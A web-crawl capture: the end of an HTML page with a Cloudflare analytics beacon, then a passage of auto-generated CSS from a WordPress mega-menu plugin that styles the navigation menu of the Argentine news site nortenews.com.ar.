   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1769954620&ver=1
body_size: 3200
content:
.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1.wpmm-orientation-horizontal,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1.wpmm-orientation-vertical{
  	  background:#3d3d3d;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link::before{
  	  background:#3d3d3d;}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li{
  	  border-radius:0px 0px 0px 0px;
  	  border:#3d3d3d;
  	  margin-top:0px;
  	  margin-bottom:0px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li{
  	  border-radius:0px 0px 0px 0px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper{
  	  text-align:right;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1.wpmm-orientation-horizontal{
  	  width:80%;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-wrapper > li.current-menu-item > a{
  	  color:#ffffff !important;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li > a{
  	  color:#ffffff;
  	  font-size:13px;
  	  font-weight:bold;
  	  font-family:Montserrat;
  	  text-transform:initial;
  	  text-decoration:none;
   }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li > a{
  	  padding:20px 20px 20px 20px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li:hover{
  	  background:#3d3d3d;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li:hover > a{
  	  font-weight:normal;
  	  text-decoration:none;
  	  color:;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li > a.wp-mega-menu-link::before{
  	  background:rgb(255,255,255);
  	  opacity:0.5;
  	  content: "";
      height: 100%;
      position: absolute;
      right: 0;
      top: 0;
      width: 1px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
  	  background:#ffffff;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li:hover > .wpmm-sub-menu-wrap{
  	  padding-top:1px;
  	  padding-bottom:1px;
  	  padding-left:8px;
  	  padding-right:8px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
  	  width:100%;
  	  border-radius:0px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
      border: 1px solid #ffffff;
     }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
      box-shadow:0 3px 3px rgba(0, 0, 0, 0.2);
     }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link span.wpmm-mega-menu-href-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmm-custom-post-settings.wpmega-image-left .wpmm-custom-postimage span.wpmm-mega-menu-href-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmm-custom-post-settings.wpmega-image-top .wpmm-custom-postimage span.wpmm-mega-menu-href-title{
  	  color:#000000;
  	  font-size: 14px;
  	  font-weight:bold;
  	  text-transform:uppercase;
  	  font-family:Montserrat;
  	  text-decoration:none;
  	  margin-bottom:0pxpx;
  	  margin-top:0pxpx;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title:hover,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link span.wpmm-mega-menu-href-title:hover{
  	  color:#000000;
  	  font-weight:bold;
  	  text-decoration:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wp-mega-sub-menu li a{
  	  color:#000000;
  	  font-family:Open Sans;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu li .wpmm-sub-menu-wrapper.wpmm_menu_1 li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_pages li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_categories li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_archive li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_meta li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_recent_comments li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_recent_entries li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_product_categories ul.product-categories li a::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_categories li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_archive li::before{
  	  color:#000000;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li a:hover,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li a:focus,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li span.wpmm-mega-menu-href-title{
  	  color:#000000;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap span.wpmm_megamenu_topcontent{
  	  font-size:13px;
  	  color:#000000;
  	  font-family:Open Sans;
  	  font-weight:normal;
  	  text-transform:initial;
  	  margin-left:0px;
  	  margin-right:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .top_clearfix{
  	  margin-bottom:10px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-topimage,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-ctop{
  	  margin-left:0px;
  	  margin-right:0px;
  	  margin-top:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap span.wpmm_megamenu_bottomcontent{
  	  font-size:13px;
  	  color:#000000;
  	  font-family:Open Sans;
  	  font-weight:normal;
  	  text-transform:initial;
  	  margin-left:0px;
  	  margin-right:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .bottom_clearfix{
  	  margin-top:10px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-bottomimage,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-cbottom{
  	  margin-left:0px;
  	  margin-right:0px;
  	  margin-bottom:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul{
  	  background:#5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul{
  	  width:50px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover{
  	  background:#47a35b;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left ul.wp-mega-sub-menu li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li{
  	  margin:0px 1px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left ul.wp-mega-sub-menu li a.wp-mega-menu-link,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li a.wp-mega-menu-link{
  	  padding:2px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li a{
  	  font-size:12px;
  	  color:#ffffff;
  	  font-family:Open Sans;
  	  font-weight:normal;
  	  text-transform:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover a span{
  	  color:#ffffff;
  	  font-weight:normal;
  	  text-decoration:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type .wpmm-sub-menu-wrap
 .megamenu-type-search input.search-submit[type="submit"]{
  	  font-size:10px;
  	  color:#fffff;
  	  background:#5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type .wpmm-sub-menu-wrap .megamenu-type-search input.search-field[type="search"]{
  	  width:182px;
  	  color:#ccc;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-search-type  > .wpmm-mega-menu-icon > i.fa-search,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-search-type  > .wpmm-mega-menu-icon > i.genericon-search,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-search-type  > .wpmm-mega-menu-icon > i.dashicons-search{
  	  color:#ffffff;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-wrapper .wpmega-searchinline input.search-field{
  	  width:182px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search{
  	  background:#5ec073;
  	  width:182px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form label input.search-field{
  	  border: 1px solid #5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search{
  	  font-family:Assistant;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form input[type="submit"]{
  	  font-size:10px;
  	  color:;
  	  text-transform:initial;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form input[type="submit"]:hover{
  	  background:;
  	  color:;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-menu-label::before{
  	  border-color:#f1ee1a  transparent transparent;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wp-mega-menu-header a span.wpmm-mega-menu-label{
  	  font-size:;
  	  color:#000;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-menu-label{
  	  font-size:;
  	  color:#000;
  	  background:#f1ee1a;
  	  font-weight:normal;
  	  text-transform:uppercase;
  	  font-family:Open Sans;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li > a > span{
  	  color: #ffffff;}/*Responsive Custom Theme Integration CSS Start*/
	@media(max-width:600px){
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper .wpmegamenu-toggle{
        display:block;
	}
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-closeblock,.wpmm-ctheme-wrapper .wpmegamenu-toggle .menutoggle{
		display:none;
	}
   .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper {
    	overflow: hidden;
    	z-index: 999;
    	display:none;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper.wpmm-show-menu{
		display:block;
	}
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li {
		width: 100%;
		border-bottom: 1px solid #ccc;
		text-align: left;
		position: relative;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li:last-child {
		border-bottom: none;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .dropdown-toggle {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a,
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchdown,
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchinline {
		padding: 15px 10px;
	}
	.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchinline,
	.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmm-csingle-menu {
		padding: 15px 10px;
	}
	.wp-megamenu-main-wrapper.wpmega-midnightblue-sky-white.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a::before {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li.menu-item-has-children a {
		margin-right: 0;
	}
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-closeblock {
		padding: 10px 10px 13px;
		color: #000;
	}

	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-closeblock {
		padding: 10px 10px 13px;
		color: #fff;
	}
    .wpmm-ctheme-wrapper.wpmega-clean-white .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper.wpmega-clean-white .wpmegamenu-toggle .wpmega-closeblock {
		color: #000;
	}
	.wpmm-ctheme-wrapper.wpmega-clean-white .wpmegamenu-toggle{
	    border: 1px solid #ccc;
     }

	.wpmm-ctheme-wrapper.wpmm-orientation-vertical.wpmega-clean-white .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper.wpmm-orientation-vertical.wpmega-clean-white .wpmegamenu-toggle .wpmega-closeblock{
      color: #000;
	}

	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper .wpmm-mega-menu-label {
		top: 50%;
		transform: translateY(-50%);
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		left: 23%;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper .wpmm-mega-menu-label::before {
		border-color: #d500fb transparent transparent;
		border-style: solid;
		border-width: 7px 4.5px 0;
		bottom: -6px;
		content: "";
		height: 0;
		left: -6px;
		margin-left: auto;
		margin-right: auto;
		position: absolute;
		right: auto;
		top: 50%;
		transform: rotate(90deg) translateX(-50%);
		width: 0;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
		transition: none;
		-webkit-transition: none;
		-ms-transition: none;
	}
	.wpmm-ctheme-wrapper .wpmega-responsive-closebtn {
		color: #fff;
		border-top: 1px solid #fff;
		padding: 15px 10px;
		font-weight: 600;
		position: relative;
		padding-left: 30px;
		cursor: pointer;
		z-index: 999999;
		overflow: hidden;
		clear: both;
	}

	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type:hover .wpmm-sub-menu-wrap {
		top: 0;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-toggle-right.inline-search.searchbox-open {
		left: auto;
		opacity: 1;
		right: 10px;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul {
		width: 100%;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div,
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div ul li div {
		width: 100%;
		position: relative;
		max-height: 0;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div {
		max-height: 1000px;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div ul li.active-show > div {
    	max-height: 1000px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout li.menu-item-has-children > a::after {
    	top: 12px;
    }
    .wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchdown {
    	padding: 15px 10px;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 0;
    	transition: all ease 0.1s;
    	-webkit-transition: all ease 0.1s;
    	-ms-transition: all ease 0.1s;
    	padding: 0 8px 0;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 10000px;
    	transition: all ease 0.3s;
    	-webkit-transition: all ease 0.3s;
    	-ms-transition: all ease 0.3s;
    	padding: 15px 8px 5px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a:after,
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a:after {
    	left: auto;
    	right: 10px;
    	transform: rotate(180deg) !important;
	    -webkit-transform: rotate(180deg) !important;
	    -ms-transform: rotate(180deg) !important;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a.wp-mega-menu-link {
    	padding-left: 10px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li a {
    	padding-left: 20px !important;
    }
    .wp-megamenu-main-wrapper.wpmm-onclick.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout > div {
    	overflow: hidden;
    	height: 0;
    }
    .wp-megamenu-main-wrapper.wpmm-onclick.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout > div.wpmm-open-fade {
    	height: 100%;
    	z-index: 999;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left div ul li div {
    	right: 0;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div {
    	z-index: 999;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left div ul li.wpmm-submenu-align-right div {
    	left: 0;
    }
    .wpmm_megamenu ul.wpmm-mega-wrapper.wpmm-ctheme-wrapper li.wpmega-hide-on-mobile {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper {
		width: 100%;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block {
		color: #fff;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .wpmega-openblock,
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .wpmega-closeblock {
		padding: 10px 10px 13px;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .dashicons {
		font-size: 26px;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .menutoggle {
		display: none;
	}
	.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wpmega-responsive-closebtn {
	    color: #fff;
	    border-top: 1px solid #fff;
	    padding: 10px;
	    font-weight: 600;
	    position: relative;
	    padding-left: 10px;
	    cursor: pointer;
	    z-index: 999999;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
    	<!-- position: relative; -->
    	max-height: 0;
    	transition: all ease 0.1s;
    	-webkit-transition: all ease 0.1s;
    	-ms-transition: all ease 0.1s;
    	padding: 0 8px 0;
    	left: 0;
    	width: 100% !important;
    	right: 0;
    }
    .wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 10000px;
    	transition: all ease 0.3s;
    	-webkit-transition: all ease 0.3s;
    	-ms-transition: all ease 0.3s;
    	padding: 15px 8px 5px;
    }
    .wpmm-orientation-vertical.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div {
    	left: 0;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-toggle-left.inline-search.searchbox-open {
    	left: 40px;
    	top: 27px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li.wpmm-tabs-section > div.wpmm-sub-menu-wrapper > ul.wpmm-tab-groups-panel > li {
        width: 49%;
        padding: 0;
        margin: 0 0 10px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li.wpmm-tabs-section > div.wpmm-sub-menu-wrapper > ul.wpmm-tab-groups-panel > li:nth-child(even) {
        margin-left: 1%;
    }
     .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right div ul li.wpmm-submenu-align-left div{
        right:0;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right div ul li div{
        left:0;
    }
    /*=============
    slide on click for responsive
    ==============*/
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap,
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li.wpmega-horizontal-left-edge .wpmm-sub-menu-wrap,
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li.wpmega-horizontal-center .wpmm-sub-menu-wrap {
    	left: 0;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
    	position: static;
    	padding: 0 8px;
